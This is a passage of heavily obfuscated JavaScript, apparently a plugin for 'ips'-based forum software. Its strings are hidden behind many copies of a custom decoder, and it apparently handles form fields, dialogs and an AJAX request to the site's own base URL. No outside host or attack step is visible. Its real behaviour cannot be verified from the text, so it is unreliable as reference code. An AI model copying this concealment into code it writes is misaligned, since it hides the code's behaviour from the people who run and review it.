__Uint8Array="iy`.~x*:Jzt5#qj[P=&Z1<wHn}$B8,+>hA730bNW{VFlDK(kX|r^I_@afcm/LQM)\"gSsv6;C9UGEd42oe%?RYuOT]p!",__Buffer,__Array,utf8ArrayToStr,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Array;ouVPTEe++){var pLNqV4l=__Uint8Array.indexOf(__Buffer[ouVPTEe]);if(pLNqV4l===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=pLNqV4l}else{h67jBh(u5BVZzk+=pLNqV4l*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(utf8ArrayToStr.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){utf8ArrayToStr.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof IYWCHR4[__Uint8Array]===c_NfHT[5]){return IYWCHR4[__Uint8Array]=__TextDecoder(A6Tvdt[__Uint8Array])}return IYWCHR4[__Uint8Array]}if(!this[__Uint8Array(307)+c_NfHT[71]][__Uint8Array(308)]){return}const __Buffer=this[__Uint8Array(c_NfHT[72])][__Uint8Array(c_NfHT[73])](__Uint8Array(311)+__Uint8Array(312)),__Array=__Buffer[__Uint8Array(c_NfHT[74])](),utf8ArrayToStr=this[__Uint8Array(c_NfHT[72])][__Uint8Array(c_NfHT[73])](__Uint8Array(314)+__Uint8Array(315)+c_NfHT[101]),K4OxxV=this[__Uint8Array(c_NfHT[72])][__Uint8Array(c_NfHT[74])]();let w7Q2_W=c_NfHT[21];this[__Uint8Array(c_NfHT[72])][__Uint8Array(c_NfHT[75])](__Uint8Array(c_NfHT[74]),__Uint8Array(317))[__Uint8Array(c_NfHT[75])](__Uint8Array(c_NfHT[74]),this[__Uint8Array(c_NfHT[72])][c_NfHT[0]][__Uint8Array(318)]+c_NfHT[76]);const u5BVZzk=__Buffer[__Uint8Array(c_NfHT[74])]()-utf8ArrayToStr[__Uint8Array(c_NfHT[74])]();this[__Uint8Array(c_NfHT[72])][__Uint8Array(c_NfHT[75])](__Uint8Array(319),u5BVZzk+c_NfHT[76]);if(!utf8ArrayToStr[__Uint8Array(320)](__Uint8Array(321))){function ouVPTEe(__TextDecoder){var __Uint8Array="eALbn1KxZGR[XBFSWU4&IdaTHmwQ:;2\"tC5v|8%M<Dk=?q.}y)9`i!j~pg7$NlEz#3^/@,(*cV6_Y>fJ+s0oP]u{rhO",__Buffer,__Array,utf8ArrayToStr,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Array;ouVPTEe++){var pLNqV4l=__Uint8Array.indexOf(__Buffer[ouVPTEe]);if(pLNqV4l===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=pLNqV4l}else{h67jBh(u5BVZzk+=pLNqV4l*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(utf8ArrayToStr.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){utf8ArrayToStr.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(utf8ArrayToStr)}function pLNqV4l(__TextDecoder){if(typeof IYWCHR4[__TextDecoder]===c_NfHT[5]){return IYWCHR4[__TextDecoder]=ouVPTEe(A6Tvdt[__TextDecoder])}return IYWCHR4[__TextDecoder]}if(K4OxxV<this[pLNqV4l(322)][pLNqV4l(323)]()){function e91lncO(__TextDecoder){var __Uint8Array="(PFALz8giRn`_Q<^@NE\")67{tTXkfpC|r$IWK12>?;:Sq*sxV&oOe%/dGDyUl49H~c].wJ}=hB0bZvM[,3!Yuj5+#am",__Buffer,__Array,utf8ArrayToStr,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Array;ouVPTEe++){var pLNqV4l=__Uint8Array.indexOf(__Buffer[ouVPTEe]);if(pLNqV4l===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=pLNqV4l}else{h67jBh(u5BVZzk+=pLNqV4l*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(utf8ArrayToStr.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){utf8ArrayToStr.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(utf8ArrayToStr)}function dS3vBQ(__TextDecoder){if(typeof IYWCHR4[__TextDecoder]===c_NfHT[5]){return IYWCHR4[__TextDecoder]=e91lncO(A6Tvdt[__TextDecoder])}return IYWCHR4[__TextDecoder]}h67jBh(utf8ArrayToStr[dS3vBQ(324)](dS3vBQ(325)),w7Q2_W=c_NfHT[22])}}else{function oNWWa7l(__TextDecoder){var __Uint8Array="EugAR,[]f\"0or@nv>^}HYW8e9z7md;s(1jI#`|p$=5F/%h:<i.QcD~CKV)J!B?NMG&USPZal*4X{26xbwL3k_Ty+qtO",__Buffer,__Array,utf8ArrayToStr,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Array;ouVPTEe++){var pLNqV4l=__Uint8Array.indexOf(__Buffer[ouVPTEe]);if(pLNqV4l===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=pLNqV4l}else{h67jBh(u5BVZzk+=pLNqV4l*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(utf8ArrayToStr.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){utf8ArrayToStr.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(utf8ArrayToStr)}function Q2AqdvH(__TextDecoder){if(typeof IYWCHR4[__TextDecoder]===c_NfHT[5]){return IYWCHR4[__TextDecoder]=oNWWa7l(A6Tvdt[__TextDecoder])}return IYWCHR4[__TextDecoder]}if(__Uint8Array(326)+"6"in sab8PaB){I2CXy56()}function I2CXy56(){}if(this[__Uint8Array(c_NfHT[72])][__Uint8Array(327)]()[__Uint8Array(328)]==c_NfHT[0]&&utf8ArrayToStr[__Uint8Array(329)](Q2AqdvH(330))[Q2AqdvH(331)]==c_NfHT[0]){h67jBh(utf8ArrayToStr[Q2AqdvH(332)](Q2AqdvH(333)),w7Q2_W=c_NfHT[22])}}if(!w7Q2_W&&K4OxxV!=this[__Uint8Array(c_NfHT[72])][__Uint8Array(c_NfHT[74])]()){w7Q2_W=c_NfHT[22]}if(w7Q2_W){function cSjKWT(__TextDecoder){var __Uint8Array="4u1`90[7YzSj!^RvHo:XBJl=(mD{.nwLr)2x38Mh/NkV_;tpUbGyZsOqe|#?+$TQa,K5WfFgd*P@]&ic>A%6}C~<EI\"",__Buffer,__Array,utf8ArrayToStr,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Array;ouVPTEe++){var pLNqV4l=__Uint8Array.indexOf(__Buffer[ouVPTEe]);if(pLNqV4l===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=pLNqV4l}else{h67jBh(u5BVZzk+=pLNqV4l*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(utf8ArrayToStr.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){utf8ArrayToStr.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(utf8ArrayToStr)}function wnZDQ9s(__TextDecoder){if(typeof IYWCHR4[__TextDecoder]===c_NfHT[5]){return IYWCHR4[__TextDecoder]=cSjKWT(A6Tvdt[__TextDecoder])}return IYWCHR4[__TextDecoder]}let StcALu=c_NfHT[21],OUUi_n=__Buffer[wnZDQ9s(c_NfHT[77])](wnZDQ9s(335)+wnZDQ9s(336)+wnZDQ9s(337));if(utf8ArrayToStr[wnZDQ9s(338)](wnZDQ9s(339))){if(OUUi_n[wnZDQ9s(340)]()+OUUi_n[wnZDQ9s(341)]()-OUUi_n[wnZDQ9s(342)](wnZDQ9s(343))>=-30){StcALu=c_NfHT[22]}}if(this[wnZDQ9s(344)][wnZDQ9s(345)](wnZDQ9s(346))[wnZDQ9s(347)]>c_NfHT[0]){function kxeA9b(__TextDecoder){var __Uint8Array="M6.)=]&}($%N:tIgrk[+Ycu^~j3U4T/S?QZx;_vzLK@WE|DdP,hs0FJ<1m5yf#89*XCoHw72iB!ARlp`Oa\"enG>bVq{",__Buffer,__Array,utf8ArrayToStr,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Array;ouVPTEe++){var pLNqV4l=__Uint8Array.indexOf(__Buffer[ouVPTEe]);if(pLNqV4l===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=pLNqV4l}else{h67jBh(u5BVZzk+=pLNqV4l*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(utf8ArrayToStr.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){utf8ArrayToStr.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(utf8ArrayToStr)}function aGUzXq(__TextDecoder){if(typeof IYWCHR4[__TextDecoder]===c_NfHT[5]){return IYWCHR4[__TextDecoder]=kxeA9b(A6Tvdt[__TextDecoder])}return IYWCHR4[__TextDecoder]}__globalObject(wnZDQ9s(348))[aGUzXq(349)+"r"](aGUzXq(350))}else{const BlngOo=__Buffer[wnZDQ9s(c_NfHT[77])](wnZDQ9s(351)),bUYcwU=__Buffer[wnZDQ9s(c_NfHT[79])]();if(bUYcwU>__Array){function kvE7Y5(__TextDecoder){var __Uint8Array="^nbE7HyaCk,`=YKT(I8\"u*s>{$ZOJzP#XB1|Wfr6QR%gpF?)v<~j&i+49Sc2[MU0t_LoG}ND]V@ewA;3.dlq:x!/m5h",__Buffer,__Array,utf8ArrayToStr,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Array;ouVPTEe++){var pLNqV4l=__Uint8Array.indexOf(__Buffer[ouVPTEe]);if(pLNqV4l===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=pLNqV4l}else{h67jBh(u5BVZzk+=pLNqV4l*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(utf8ArrayToStr.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){utf8ArrayToStr.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(utf8ArrayToStr)}function wvKZTQ(__TextDecoder){if(typeof IYWCHR4[__TextDecoder]===c_NfHT[5]){return IYWCHR4[__TextDecoder]=kvE7Y5(A6Tvdt[__TextDecoder])}return IYWCHR4[__TextDecoder]}BlngOo[wvKZTQ(c_NfHT[78])](BlngOo[wvKZTQ(c_NfHT[78])]()-(bUYcwU-__Array))}else{if(__Buffer[wnZDQ9s(c_NfHT[79])]()<__Array){function dm7UMl(__TextDecoder){var __Uint8Array="V1oJXfABiWagTZCD%|+0$m{x(^wK79QP=`<EvOI\")*64@NqFt_}Y#yd]j5?3src[&bSnzGM2U:u/p,~H;Lhk8>l!Re.",__Buffer,__Array,utf8ArrayToStr,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Array;ouVPTEe++){var pLNqV4l=__Uint8Array.indexOf(__Buffer[ouVPTEe]);if(pLNqV4l===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=pLNqV4l}else{h67jBh(u5BVZzk+=pLNqV4l*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(utf8ArrayToStr.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){utf8ArrayToStr.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(utf8ArrayToStr)}function Ppa74Qd(__TextDecoder){if(typeof IYWCHR4[__TextDecoder]===c_NfHT[5]){return IYWCHR4[__TextDecoder]=dm7UMl(A6Tvdt[__TextDecoder])}return IYWCHR4[__TextDecoder]}BlngOo[Ppa74Qd(c_NfHT[80])](BlngOo[Ppa74Qd(c_NfHT[80])]()+(__Array-bUYcwU))}}}if(StcALu){function KdPyVq(__TextDecoder){var __Uint8Array="\"gcmHADjVSdJPBNXFMkfQGpYTUEOZaConRqzr0htb>Li<s:KIlWe1%,{_]5x}2#@u^.&867v[/w+(~!9?$;*y34)=|`",__Buffer,__Array,utf8ArrayToStr,K4OxxV,w7Q2_W,u5BVZzk,ouVPTEe;h67jBh(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],K4OxxV=c_NfHT[0],w7Q2_W=c_NfHT[0],u5BVZzk=-c_NfHT[1]);for(ouVPTEe=c_NfHT[0];ouVPTEe<__Array;ouVPTEe++){var pLNqV4l=__Uint8Array.indexOf(__Buffer[ouVPTEe]);if(pLNqV4l===-c_NfHT[1])continue;if(u5BVZzk<c_NfHT[0]){u5BVZzk=pLNqV4l}else{h67jBh(u5BVZzk+=pLNqV4l*c_NfHT[12],K4OxxV|=u5BVZzk<<w7Q2_W,w7Q2_W+=(u5BVZzk&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(utf8ArrayToStr.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],w7Q2_W-=c_NfHT[2])}while(w7Q2_W>c_NfHT[9]);u5BVZzk=-c_NfHT[1]}}if(u5BVZzk>-c_NfHT[1]){utf8ArrayToStr.push((K4OxxV|u5BVZzk<<w7Q2_W)&c_NfHT[3])}return i87lDST(utf8ArrayToStr)}function ECAv5x(__TextDecoder){if(typeof IYWCHR4[__TextDecoder]===c_NfHT[5]){return IYWCHR4[__TextDecoder]=KdPyVq(A6Tvdt[__TextDecoder])}return IYWCHR4[__TextDecoder]}OUUi_n[ECAv5x(355)](OUUi_n[ECAv5x(356)](ECAv5x(357)))}}},[__String(358)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="8ObkLnGgThSmABcNpxC&Y\";@>Hqe!oJ1ZryP<I|*$.a6sdQ,j+D^3VlX/zUf%7`u}[K2_=vMFE{?w~R90]#iW4(:)5t",__Buffer,__Array,utf8ArrayToStr,K4OxxV,__globalObject,__String,IYWCHR4;h67jBh(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],K4OxxV=c_NfHT[0],__globalObject=c_NfHT[0],__String=-c_NfHT[1]);for(IYWCHR4=c_NfHT[0];IYWCHR4<__Array;IYWCHR4++){var A6Tvdt=__Uint8Array.indexOf(__Buffer[IYWCHR4]);if(A6Tvdt===-c_NfHT[1])continue;if(__String<c_NfHT[0]){__String=A6Tvdt}else{h67jBh(__String+=A6Tvdt*c_NfHT[12],K4OxxV|=__String<<__globalObject,__globalObject+=(__String&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(utf8ArrayToStr.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],__globalObject-=c_NfHT[2])}while(__globalObject>c_NfHT[9]);__String=-c_NfHT[1]}}if(__String>-c_NfHT[1]){utf8ArrayToStr.push((K4OxxV|__String<<__globalObject)&c_NfHT[3])}return i87lDST(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof IYWCHR4[__TextDecoder]===c_NfHT[5]){return IYWCHR4[__TextDecoder]=__Uint8Array(A6Tvdt[__TextDecoder])}return IYWCHR4[__TextDecoder]}__TextDecoder[__String(c_NfHT[110])]();const __Array=this[__String(c_NfHT[97])][__Buffer(c_NfHT[81])](__Buffer(362))[__Buffer(c_NfHT[82])](c_NfHT[51])==__Buffer(364)?__Buffer(365):__Buffer(366),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(367)])[__Buffer(c_NfHT[81])](__Buffer(368))[__Buffer(c_NfHT[82])](c_NfHT[51]),K4OxxV=__globalObject(__TextDecoder[__Buffer(369)+__Buffer(370)+c_NfHT[86]])[__Buffer(c_NfHT[82])](__Buffer(371));ips[__Buffer(372)]()(ips[__Buffer(373)](__Buffer(374))+__Buffer(375),{[__Buffer(376)]:{[__Buffer(377)]:__Array,[__Buffer(378)]:utf8ArrayToStr,[__Buffer(379)]:K4OxxV[__Buffer(380)](new RegExp(__Buffer(381),""),"$1")},[__Buffer(c_NfHT[83])]:__Buffer(383)})[__Buffer(384)](function(__Uint8Array){if(__Buffer(385)in sab8PaB){__Array()}function __Array(){}if(__Uint8Array[__Buffer(c_NfHT[83])]==__Buffer(386)){function utf8ArrayToStr(__Uint8Array){var __Array="Aj0^GTK4feS{`(rbaH&*5D.|i?L9Ioth!#ug6N]P$}8v7=,nEcY~d%psBq\"@>mOw[;yl)M/CUF13<:2+xWQzkZVXJR_",utf8ArrayToStr,K4OxxV,__String,w7Q2_W,__TextDecoder,__Buffer,__globalObject;h67jBh(utf8ArrayToStr=""+(__Uint8Array||""),K4OxxV=utf8ArrayToStr.length,__String=[],w7Q2_W=c_NfHT[0],__TextDecoder=c_NfHT[0],__Buffer=-c_NfHT[1]);for(__globalObject=c_NfHT[0];__globalObject<K4OxxV;__globalObject++){var IYWCHR4=__Array.indexOf(utf8ArrayToStr[__globalObject]);if(IYWCHR4===-c_NfHT[1])continue;if(__Buffer<c_NfHT[0]){__Buffer=IYWCHR4}else{h67jBh(__Buffer+=IYWCHR4*c_NfHT[12],w7Q2_W|=__Buffer<<__TextDecoder,__TextDecoder+=(__Buffer&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__String.push(w7Q2_W&c_NfHT[3]),w7Q2_W>>=c_NfHT[2],__TextDecoder-=c_NfHT[2])}while(__TextDecoder>c_NfHT[9]);__Buffer=-c_NfHT[1]}}if(__Buffer>-c_NfHT[1]){__String.push((w7Q2_W|__Buffer<<__TextDecoder)&c_NfHT[3])}return i87lDST(__String)}function K4OxxV(__Uint8Array){if(typeof IYWCHR4[__Uint8Array]===c_NfHT[5]){return IYWCHR4[__Uint8Array]=utf8ArrayToStr(A6Tvdt[__Uint8Array])}return IYWCHR4[__Uint8Array]}ips[c_NfHT[93]][K4OxxV(387)][K4OxxV(388)]({[K4OxxV(c_NfHT[84])]:__Uint8Array[K4OxxV(c_NfHT[84])]})}else{function __String(__Uint8Array){var __Array="38%50uxci.lX|g\"CFH[GyV*k<a+?OQv_bwAz;em,>LU!tPn=4s91fEZB}{Ir:@#$6]&jqdJpTRM(K/hD~Y^oN27S)`W",utf8ArrayToStr,K4OxxV,__String,w7Q2_W,__TextDecoder,__Buffer,__globalObject;h67jBh(utf8ArrayToStr=""+(__Uint8Array||""),K4OxxV=utf8ArrayToStr.length,__String=[],w7Q2_W=c_NfHT[0],__TextDecoder=c_NfHT[0],__Buffer=-c_NfHT[1]);for(__globalObject=c_NfHT[0];__globalObject<K4OxxV;__globalObject++){var IYWCHR4=__Array.indexOf(utf8ArrayToStr[__globalObject]);if(IYWCHR4===-c_NfHT[1])continue;if(__Buffer<c_NfHT[0]){__Buffer=IYWCHR4}else{h67jBh(__Buffer+=IYWCHR4*c_NfHT[12],w7Q2_W|=__Buffer<<__TextDecoder,__TextDecoder+=(__Buffer&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__String.push(w7Q2_W&c_NfHT[3]),w7Q2_W>>=c_NfHT[2],__TextDecoder-=c_NfHT[2])}while(__TextDecoder>c_NfHT[9]);__Buffer=-c_NfHT[1]}}if(__Buffer>-c_NfHT[1]){__String.push((w7Q2_W|__Buffer<<__TextDecoder)&c_NfHT[3])}return i87lDST(__String)}function w7Q2_W(__Uint8Array){if(typeof IYWCHR4[__Uint8Array]===c_NfHT[5]){return IYWCHR4[__Uint8Array]=__String(A6Tvdt[__Uint8Array])}return IYWCHR4[__Uint8Array]}if(__Uint8Array[w7Q2_W(c_NfHT[85])]===c_NfHT[17]||__Uint8Array[w7Q2_W(c_NfHT[85])][w7Q2_W(391)]==c_NfHT[0]){return}h67jBh(__globalObject(__TextDecoder[w7Q2_W(c_NfHT[89])+w7Q2_W(c_NfHT[90])+c_NfHT[86]])[w7Q2_W(394)](w7Q2_W(395)),__globalObject(__TextDecoder[w7Q2_W(c_NfHT[87])])[w7Q2_W(c_NfHT[88])](w7Q2_W(398),""),__globalObject(__TextDecoder[w7Q2_W(c_NfHT[87])])[w7Q2_W(c_NfHT[88])](w7Q2_W(399),__Uint8Array[w7Q2_W(c_NfHT[85])]),__globalObject(__TextDecoder[w7Q2_W(c_NfHT[89])+w7Q2_W(c_NfHT[90])+c_NfHT[86]])[w7Q2_W(400)]())}});return c_NfHT[21]},[__String(401)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="|tAphFEBJmKnMZSryibW0$7YlCq:zd8!<s+cP_%^>v~wuk6\"`@]2(GD/=I4?a,U5&HQfO[gX}VR91e{T)*.oN3#L;xj",__Buffer,__Array,utf8ArrayToStr,K4OxxV,__globalObject,__String,IYWCHR4;h67jBh(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],K4OxxV=c_NfHT[0],__globalObject=c_NfHT[0],__String=-c_NfHT[1]);for(IYWCHR4=c_NfHT[0];IYWCHR4<__Array;IYWCHR4++){var A6Tvdt=__Uint8Array.indexOf(__Buffer[IYWCHR4]);if(A6Tvdt===-c_NfHT[1])continue;if(__String<c_NfHT[0]){__String=A6Tvdt}else{h67jBh(__String+=A6Tvdt*c_NfHT[12],K4OxxV|=__String<<__globalObject,__globalObject+=(__String&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(utf8ArrayToStr.push(K4OxxV&c_NfHT[3]),K4OxxV>>=c_NfHT[2],__globalObject-=c_NfHT[2])}while(__globalObject>c_NfHT[9]);__String=-c_NfHT[1]}}if(__String>-c_NfHT[1]){utf8ArrayToStr.push((K4OxxV|__String<<__globalObject)&c_NfHT[3])}return i87lDST(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof IYWCHR4[__TextDecoder]===c_NfHT[5]){return IYWCHR4[__TextDecoder]=__Uint8Array(A6Tvdt[__TextDecoder])}return IYWCHR4[__TextDecoder]}__TextDecoder[__Buffer(402)+__Buffer(403)+c_NfHT[94]]();const __Array=__globalObject(__TextDecoder[__Buffer(404)+__Buffer(405)+c_NfHT[86]])[__Buffer(c_NfHT[91])](__Buffer(407)+__Buffer(408)+__Buffer(409)+__Buffer(410)),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(411)])[__Buffer(c_NfHT[91])](__Buffer(412))[__Buffer(c_NfHT[92])](c_NfHT[51]);__globalObject(__Buffer(414))[__Buffer(415)](ips[__Buffer(416)][__Buffer(417)](__Buffer(418),{[__Buffer(419)]:utf8ArrayToStr,[__Buffer(420)]:__Array[__Buffer(c_NfHT[92])](__Buffer(421)),[__Buffer(422)]:__Array[__Buffer(c_NfHT[92])](__Buffer(423)+__Buffer(424))}));const K4OxxV=ips[c_NfHT[93]][__Buffer(425)][__Buffer(426)]({[__Buffer(427)]:c_NfHT[21],[__Buffer(428)]:__Buffer(429),[__Buffer(430)]:c_NfHT[22],[__Buffer(431)]:__Buffer(432)+utf8ArrayToStr});h67jBh(K4OxxV[__Buffer(433)](),this[__Buffer(434)]());return c_NfHT[21]},[__String(435)](__TextDecoder){h67jBh(__TextDecoder[__String(436)+__String(437)+c_NfHT[94]](),this[__String(c_NfHT[96])]());const __Uint8Array=__globalObject(__TextDecoder[__String(c_NfHT[95])])[__String(c_NfHT[100])](__String(440));__Uint8Array[__String(c_NfHT[98])](__String(442))[__String(443)](ips[__String(444)][__String(445)](__String(446),{[__String(447)]:__Uint8Array[__String(448)](__String(449))}));return c_NfHT[21]},[__String(c_NfHT[96])](){this[__String(c_NfHT[97])][__String(c_NfHT[98])](__String(450))[__String(451)](function(){function __TextDecoder(__TextDecoder){var __Uint8Array="<$57|>_]+,#\"(u;`2/=*PInzOMDopTFQCZNbkUYWrhgL3{9!~&^eGcv0%w6RiV@SmH?EsayJBxKq.4[}X1lA8tf:j)d",__Buffer,__String,__Array,utf8ArrayToStr,__globalObject,IYWCHR4,A6Tvdt;h67jBh(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=c_NfHT[0],__globalObject=c_NfHT[0],IYWCHR4=-c_NfHT[1]);for(A6Tvdt=c_NfHT[0];A6Tvdt<__String;A6Tvdt++){var K4OxxV=__Uint8Array.indexOf(__Buffer[A6Tvdt]);if(K4OxxV===-c_NfHT[1])continue;if(IYWCHR4<c_NfHT[0]){IYWCHR4=K4OxxV}else{h67jBh(IYWCHR4+=K4OxxV*c_NfHT[12],utf8ArrayToStr|=IYWCHR4<<__globalObject,__globalObject+=(IYWCHR4&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Array.push(utf8ArrayToStr&c_NfHT[3]),utf8ArrayToStr>>=c_NfHT[2],__globalObject-=c_NfHT[2])}while(__globalObject>c_NfHT[9]);IYWCHR4=-c_NfHT[1]}}if(IYWCHR4>-c_NfHT[1]){__Array.push((utf8ArrayToStr|IYWCHR4<<__globalObject)&c_NfHT[3])}return i87lDST(__Array)}function __Uint8Array(__Uint8Array){if(typeof IYWCHR4[__Uint8Array]===c_NfHT[5]){return IYWCHR4[__Uint8Array]=__TextDecoder(A6Tvdt[__Uint8Array])}return IYWCHR4[__Uint8Array]}if(__Uint8Array(452)in sab8PaB){__Buffer()}function __Buffer(){var 